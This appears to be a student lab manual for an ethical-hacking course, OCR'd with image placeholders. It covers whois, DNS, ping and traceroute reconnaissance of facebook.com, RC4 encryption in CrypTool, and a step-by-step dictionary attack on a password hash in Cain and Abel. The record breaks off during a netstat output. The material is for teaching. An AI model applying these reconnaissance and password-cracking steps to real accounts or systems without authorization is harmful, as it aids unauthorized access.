PRACTICAL NO 1

AIM: Use Google and Whois for Reconnaissance.

Using who.is

Step1: Open the WHO.is website



Step 2: Enter the website name and hit the "Enter button".

Step 3: Show you information about www.facebook.com

facebook.com

whois information

Whois | DNS Records | Diagnostics

cache expires in 1 days, 0 hours, 0 minutes and 0 seconds

Registrar Info

Name	RegistrarSafe, LLC
Whois Server	whois.registrarsafe.com
Referral URL	https://www.registrarsafe.com
Status	clientDeleteProhibited https://www.icann.org/epp#clientDeleteProhibited clientTransferProhibited https://www.icann.org/epp#clientTransferProhibited clientUpdateProhibited https://www.icann.org/epp#clientUpdateProhibited serverDeleteProhibited https://www.icann.org/epp#serverDeleteProhibited serverTransferProhibited https://www.icann.org/epp#serverTransferProhibited serverUpdateProhibited https://www.icann.org/epp#serverUpdateProhibited

Important Dates

Expires On	2031-03-30
Registered On	1997-03-29
Updated On	2022-01-26

Name Servers

A.NS.FACEBOOK.COM	129.134.30.12
B.NS.FACEBOOK.COM	129.134.31.12
C.NS.FACEBOOK.COM	185.89.218.12
D.NS.FACEBOOK.COM	185.89.219.12

facebook.com

DNS information

Whois | **DNS Records** | Diagnostics

DNS Records for facebook.com

Hostname	Type	TTL	Priority	Content
facebook.com	SOA	3408		a.ns.facebook.com dns@facebook.com 2046318391 14400 1800 604800 300
facebook.com	NS	21600		b.ns.facebook.com
facebook.com	NS	21600		a.ns.facebook.com
facebook.com	NS	21600		d.ns.facebook.com
facebook.com	NS	21600		c.ns.facebook.com
facebook.com	A	300		31.13.66.35
facebook.com	AAAA	300		2a03:2880:f103:83:face:b00c:0:25de
facebook.com	MX	3378	10	smtpin.vvv.facebook.com
www.facebook.com	A	40		157.240.241.35
www.facebook.com	AAAA	60		2a03:2880:f103:83:face:b00c:0:25de
www.facebook.com	CNAME	3517		star-mini.c10r.facebook.com

facebook.com

diagnostic tools

Whois | DNS Records | **Diagnostics**

Ping

```
PING facebook.com (31.13.66.35) 56(84) bytes of data.
64 bytes from edge-star-mini-shv-01-iad3.facebook.com (31.13.66.35): icmp_seq=1 ttl=47 time=1.57 ms
64 bytes from edge-star-mini-shv-01-iad3.facebook.com (31.13.66.35): icmp_seq=2 ttl=47 time=1.53 ms
64 bytes from edge-star-mini-shv-01-iad3.facebook.com (31.13.66.35): icmp_seq=3 ttl=47 time=1.58 ms
64 bytes from edge-star-mini-shv-01-iad3.facebook.com (31.13.66.35): icmp_seq=4 ttl=47 time=12.3 ms
64 bytes from edge-star-mini-shv-01-iad3.facebook.com (31.13.66.35): icmp_seq=5 ttl=47 time=1.59 ms

--- facebook.com ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4004ms
rtt min/avg/max/mdev = 1.535/3.716/12.300/4.292 ms
```

Traceroute

```
traceroute to facebook.com (31.13.66.35), 30 hops max, 60 byte packets
 1  ip-10-0-0-14.ec2.internal (10.0.0.14)  4.975 ms  5.007 ms  4.996 ms
 2  216.182.238.133 (216.182.238.133)  9.858 ms 216.182.229.188 (216.182.229.188)  18.528 ms 216.182.239.217 (216.182.239.217)  9.864 ms
 3  100.66.9.98 (100.66.9.98)  18.588 ms 100.65.122.192 (100.65.122.192)  9.696 ms 100.65.82.160 (100.65.82.160)  9.771 ms
 4  100.66.15.210 (100.66.15.210)  27.178 ms 100.66.10.202 (100.66.10.202)  18.496 ms 100.66.60.218 (100.66.60.218)  14.141 ms
 5  100.66.63.54 (100.66.63.54)  213.489 ms 241.0.4.211 (241.0.4.211)  9.643 ms 100.66.63.140 (100.66.63.140)  27.035 ms
 6  241.0.4.196 (241.0.4.196)  9.477 ms 240.0.40.16 (240.0.40.16)  4.640 ms 240.0.40.22 (240.0.40.22)  8.870 ms
 7  240.0.40.30 (240.0.40.30)  4.624 ms 240.0.40.23 (240.0.40.23)  8.713 ms 240.0.40.17 (240.0.40.17)  8.720 ms
 8  242.0.170.129 (242.0.170.129)  8.629 ms 240.0.40.30 (240.0.40.30)  8.598 ms 242.0.171.1 (242.0.171.1)  4.899 ms
 9  52.93.28.183 (52.93.28.183)  4.871 ms  4.905 ms 52.93.28.171 (52.93.28.171)  4.912 ms
10  52.93.28.179 (52.93.28.179)  10.148 ms 100.100.4.44 (100.100.4.44)  4.859 ms  15.055 ms
```

Practical No 2

AIM: 2.1) Use Crypt Tool to encrypt and decrypt passwords using RC4 algorithm.

Step 1:



Step 2: Encryption Using RC4.



Decryption


CrypTool 1.4.42 - RC4 decryption of <startingexample-en>, key <12>
File Edit View Encrypt/Decrypt Digital Signatures/PKI Indiv. Procedures Analysis Options
Window Help
startingexample-en
:APµ]ˆ—nDC3ÿ¶RS
RC4 decryption of <startingexample-en>, key <12>
Good Morning
Press F1 to obtain help.
L:1 C:1 P:1

2.2) Use Cain and Abel for cracking Windows account password using Dictionaryattack and to decode wireless network passwords.



Click on HASH Calculator
Enter the password to convert into hash



Paste the value into the field you have converted e.g. (MD5)

Right Click on the hash and select the dictionary attack
Then right click on the file and select (Add to List) and then select the Wordlist



Select all the options and start the dictionary attack



Practical No 3

AIM: 3.1) Using Traceroute, ping, ifconfig, netstat Command.

Step 1: Type tracert command and type www.instagram.com press “Enter”.



Step 2: Ping all the IP addresses

Step 3: Ifconfig.



Step 4: netstat

```
internetchunk@cookies: ~
File  Actions  Edit  View  Help

┌──(internetchunk♥cookies)-[~]
└─$ netstat
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
